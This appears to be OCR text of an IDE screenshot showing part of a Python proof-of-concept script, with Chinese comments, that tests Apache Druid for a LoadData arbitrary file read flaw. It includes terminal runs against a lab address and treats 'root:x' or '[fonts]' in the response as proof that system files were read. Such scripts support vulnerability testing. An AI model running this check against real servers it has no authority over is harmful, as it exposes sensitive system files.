 File Edit View Navigate Code Refactor Run Tools VCS Window Help
demo demo.py
demo
Project
demo.py
test.py
demo ~/tools/pycharm/pycharm-2022.3.3/data/de
External Libraries
< Python 3.10 (demo) (2) > /home/funsiooo/tools
Binary Skeletons
Extended Definitions
lib-dynload
python3.10 library root
site-packages library root
Typeshed Stubs
Scratches and Consoles
Project
Bookmarks
31 4
95
96 # 利用 requests 库请求目标，post 请求格式为 json=post_data,并使用 verify=False 和 allow_redirects=False 参数来发送带有禁用 SSL 验证和禁用重定向的请求
97 res = requests.post(url, json=post_data, headers=headers, verify=False, allow_redirects=False)
98
99 # 若 res 的 response 中存在 root:x 或者 [fonts] 字符则证明存在漏洞否则不存在漏洞
100 if "root:x" in res.text or "[fonts]" in res.text:
101 print("[+] 存在 Apache Druid LoadData 任意文件读取漏洞 ")
102 break
103 else:
104 print("[-] 不存在 Apache Druid LoadData 任意文件读取漏洞")
105 break
106 except Exception as e:
107 print("[-] 请检查输入是否有误")
108
109
110 #
111 if __name__ == '__main__':
112 Poc(args.url)
Poc() except Exception as e
Database
SciView
Notifications
Terminal: Local
(venv) funsiooo@ubuntu-virtual-machine:~/tools/pycharm/pycharm-2022.3.3/data/demo$ python3 demo.py -u http://192.168.148.155:8888/druid/indexer/v1/sampler?for=connect
[+] 存在 Apache Druid LoadData 任意文件读取漏洞
(venv) funsiooo@ubuntu-virtual-machine:~/tools/pycharm/pycharm-2022.3.3/data/demo$ python3 demo.py -u http://192.168.148.155:8888/druid/indexer/
[-] 不存在 Apache Druid LoadData 任意文件读取漏洞
(venv) funsiooo@ubuntu-virtual-machine:~/tools/pycharm/pycharm-2022.3.3/data/demo$ python3 demo.py -u http://192.168.148.155:88xxx
[-] 请检查输入是否有误
(venv) funsiooo@ubuntu-virtual-machine:~/tools/pycharm/pycharm-2022.3.3/data/demo$